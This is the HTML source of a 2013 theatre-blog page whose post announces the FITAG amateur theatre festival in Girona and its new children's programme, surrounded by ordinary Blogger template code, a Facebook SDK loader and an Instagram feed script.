  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El FITAG 2013 obre l'escenari als infants i adolescents
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-06-29T14:25:00+02:00'>14:25</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Fitag' rel='tag'>Fitag</a>,
<a href='https://www.butaquesisomnis.com/search/label/Girona' rel='tag'>Girona</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9212442886579251973' itemprop='articleBody'>
<meta content='     Fuente: Jordi Camps i Linnell ( elpuntavui.cat )   La presentació del FITAG per aquestes dates, a més d&#39;un mes de la seva celebraci...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s310/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg" width="400" /></a></div>
<br />
<br />
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Jordi Camps i Linnell (<a href="http://www.elpuntavui.cat/noticia/article/5-cultura/19-cultura/658370-el-fitag-2013-obre-lescenari-als-infants-i-adolescents.html" target="_blank">elpuntavui.cat</a>)</i></b></span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La presentació del FITAG per aquestes dates, a més d'un mes de la seva celebració (del 27 al 31 d'agost), ja és un clàssic de l'inici de l'estiu. Però malgrat que el festival està més que consolidat, any rere any, edició rere edició, el Festival Internacional de Teatre Amateur de Girona presenta alguna novetat. La del&nbsp;<a href="http://www.fitag.cat/" style="font-weight: bold; text-decoration: none;" target="_blank" title="">FITAG 2013</a>&nbsp;és la voluntat d'arribar a nous públics, i per això, seguint l'exemple d'altres festivals musicals i artístics, aquest any s'inclourà en la programació el Petit FITAG. La proposta, adreçada als més petits, i que tindrà lloc del dijous 29 al dissabte 31 d'agost, oferirà un ampli programa que abasta des del teatre i la màgia fins als titelles i la dansa. Companyies de Girona, Elx, Gelida, l'Argentina i Mèxic inauguraran aquesta primera edició.</span></div>
<div class="format10" style="background-color: white; border: 0px; font-weight: bold; line-height: 18px; margin-top: 8px; padding: 0px 8px 0px 0px; text-align: justify;">
<div style="display: inline; margin-bottom: 4px; margin-top: 8px;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Un gran ventall d'obres</span></div>
</div>
<div class="format11" style="background-color: white; border: 0px; display: inline; line-height: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><div style="margin-bottom: 4px; margin-top: 8px;">
Pel que fa la programació, per aquest any s'han programat 24 companyies d'arreu del món que oferiran un total de 26 espectacles, alguns gratuïts i altres de pagament a preus populars (en total hi haurà unes 7.000 entrades disponibles), que permetran als espectadors gaudir d'un gran ventall d'obres de diversitat d'estils i temàtiques. Sense voler valorar quins són els espectacles més destacats &#8211;&#8220;tots ho són&#8221;&#8211;, el director del festival, Martí Peraferrer, sí que va avançar l'aportació de companyies estrangeres com les d'Israel (<i>Oh dios</i>, on hi actuaran gironins), l'Argentina (<i>El imbécil,</i>&nbsp;en col&#183;laboració amb actors palafrugellencs), Mèxic (<i>Popop-vuh</i>), Romania (<i>Hurem</i>), Madrid (<i>Mujeres de arena</i>) i Narbona (<i>Le bourgeois gentilhomme</i>). Quant als escenaris, el pati de la Casa de Cultura destaca com un dels emblemàtics d'aquesta edició.</div>
<div style="margin-bottom: 4px; margin-top: 8px;">
Representacions en altres municipis de la demarcació, així com en espais inusuals de la ciutat com el Museu d'Història dels Jueus (Microteatre); una exposició fotogràfica d'Irene Roé, la fotògrafa oficial del FITAG; un taller de titelles, i xerrades de directors i intèrprets completen l'oferta d'activitats paral&#183;leles.</div>
</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/espacios?max-results=5' rel='tag nofollow'># espacios</a>
<a href='https://www.butaquesisomnis.com/search/label/Fitag?max-results=5' rel='tag nofollow'># Fitag</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html&title=El FITAG 2013 obre l&#39;escenari als infants i adolescents' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html&title=El FITAG 2013 obre l&#39;escenari als infants i adolescents' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html&title=El FITAG 2013 obre l&#39;escenari als infants i adolescents' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg&description=     Fuente: Jordi Camps i Linnell ( elpuntavui.cat )   La presentació del FITAG per aquestes dates, a més d&#39;un mes de la seva celebraci...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html&title=El FITAG 2013 obre l&#39;escenari als infants i adolescents' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Noticias
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T14:25:00+02:00'>14:25</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/9212442886579251973' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=9212442886579251973&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9212442886579251973&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9212442886579251973&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9212442886579251973&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9212442886579251973&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9212442886579251973&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Fitag' rel='tag'>Fitag</a>,
<a href='https://www.butaquesisomnis.com/search/label/Girona' rel='tag'>Girona</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=9212442886579251973&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/06/el-grec-reinventa-chejov.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/06/larga-vida-tomas-moro-en-el-festival-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/9212442886579251973/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>
<img alt='&#39;Santa&#39; Aitana Sánchez Gijón' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoEagqh8tXCSacnNWebnV-GqwiRK8om3PRZg96BgoNbE8tdS9kRoWdELPK2t2ccAOeFQbqvTJjpG7oivgFeMSVOSOYdEJBltocRCk6A5MfgLVZ7uqPjSu4r3BdqpiVfUn7FeajjJ6UR3Y/s72-c/OBJ1798790_1--644x362.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>'Santa' Aitana Sánchez Gijón</a></div>
<div class='item-snippet'>Aitana Sánchez-Gijón es la base sobre la que se ha asentado el triángulo creador de Santo , cuyos autores son Ignacio García May, Ignacio de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
